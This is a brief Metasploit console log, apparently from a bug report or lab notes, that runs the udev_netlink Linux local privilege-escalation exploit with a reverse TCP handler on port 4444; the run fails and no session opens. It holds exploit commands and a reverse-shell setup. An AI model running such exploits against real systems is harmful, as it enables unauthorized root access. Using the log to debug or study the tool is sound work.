 msf6 exploit(linux/local/udev_netlink) > set AutoVerifySessionTimeout 150
AutoVerifySessionTimeout => 150
msf6 exploit(linux/local/udev_netlink) > exploit
[*] Started reverse TCP handler on 192.168.254.182:4444
[!] SESSION may not be compatible with this module:
[!]  * incompatible session architecture: cmd
[!]  * incompatible session platform: unix
[*] Attempting to autodetect netlink pid...
[*] Shell session, trying sh script to find netlink pid
[+] Found netlink pid: 2826
[*] Writing payload executable (207 bytes) to /tmp/IlVRUScgOI
[-] Exploit failed: RuntimeError Can't find command on the victim for writing binary data
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/udev_netlink) >